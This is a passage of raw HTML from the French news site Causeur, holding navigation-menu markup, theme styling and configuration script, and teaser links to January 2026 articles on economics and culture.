                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6539";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1308";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-besson-une-pension-en-italie-322075"  rel="bookmark" class="td-image-wrap " title="Coup de foudre à San Donato" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ph-besson-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-besson-une-pension-en-italie-322075"  rel="bookmark" title="Coup de foudre à San Donato">Coup de foudre à San Donato</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/eugene-oneguine-tchaikovski-opera-garnier-322089"  rel="bookmark" class="td-image-wrap " title="Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Eugene-Oneguine-25-26-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/eugene-oneguine-tchaikovski-opera-garnier-322089"  rel="bookmark" title="Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait">Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T04:00:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-la-culture-mais-en-mieux-notre-dame-tapisserie-bayeux-villers-cotterets-louvre-322024"  rel="bookmark" class="td-image-wrap " title="La culture mais en mieux" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sipa-macron-culture-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-la-culture-mais-en-mieux-notre-dame-tapisserie-bayeux-villers-cotterets-louvre-322024"  rel="bookmark" title="La culture mais en mieux">La culture mais en mieux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-hyaines-le-bestiaire-satirique-de-bruno-lafourcade-desrimais-322017"  rel="bookmark" class="td-image-wrap " title="« Les Hyaines », le bestiaire satirique de Bruno Lafourcade…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Lafourcade-Causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-hyaines-le-bestiaire-satirique-de-bruno-lafourcade-desrimais-322017"  rel="bookmark" title="« Les Hyaines », le bestiaire satirique de Bruno Lafourcade…">« Les Hyaines », le bestiaire satirique de Bruno Lafourcade…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T18:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/moby-dick-brigitte-fossey-321994"  rel="bookmark" class="td-image-wrap " title="Maintenant Brigitte Fossey a vingt ans!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brigitte-fossey-moby-dick-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/moby-dick-brigitte-fossey-321994"  rel="bookmark" title="Maintenant Brigitte Fossey a vingt ans!">Maintenant Brigitte Fossey a vingt ans!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T15:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 